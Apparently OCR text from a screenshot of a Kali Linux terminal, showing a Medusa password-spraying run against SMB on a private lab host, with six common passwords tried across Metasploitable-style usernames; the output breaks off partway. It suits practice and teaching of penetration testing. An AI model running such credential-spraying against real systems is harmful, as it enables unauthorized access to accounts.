 1 2 3 4 1:09
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (1 of 35, 0 complete) Password: root (1 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (1 of 35, 0 complete) Password: toor (2 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (1 of 35, 0 complete) Password: password (3 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (1 of 35, 0 complete) Password: root (4 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (1 of 35, 0 complete) Password: msfadmin (5 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (1 of 35, 1 complete) Password: Welcome123 (6 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (2 of 35, 1 complete) Password: root (1 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 1 complete) Password: root (1 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 1 complete) Password: toor (2 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (2 of 35, 1 complete) Password: toor (2 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (2 of 35, 1 complete) Password: password (3 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 1 complete) Password: password (3 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (2 of 35, 1 complete) Password: root (4 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 1 complete) Password: root (4 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (2 of 35, 1 complete) Password: Welcome123 (5 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 1 complete) Password: Welcome123 (5 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bin (2 of 35, 1 complete) Password: msfadmin (6 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: msfadmin (6 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: dhcp (5 of 35, 3 complete) Password: root (1 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: daemon (4 of 35, 3 complete) Password: root (1 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: dhcp (5 of 35, 3 complete) Password: toor (2 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: daemon (4 of 35, 3 complete) Password: toor (2 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: dhcp (5 of 35, 3 complete) Password: password (3 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: daemon (4 of 35, 3 complete) Password: password (3 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: dhcp (5 of 35, 3 complete) Password: root (4 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: daemon (4 of 35, 3 complete) Password: root (4 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: dhcp (5 of 35, 3 complete) Password: Welcome123 (5 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: daemon (4 of 35, 3 complete) Password: Welcome123 (5 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: dhcp (5 of 35, 3 complete) Password: msfadmin (6 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: daemon (4 of 35, 4 complete) Password: msfadmin (6 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: distccd (6 of 35, 5 complete) Password: root (1 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftp (7 of 35, 5 complete) Password: root (1 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: distccd (6 of 35, 5 complete) Password: toor (2 of 6 complete)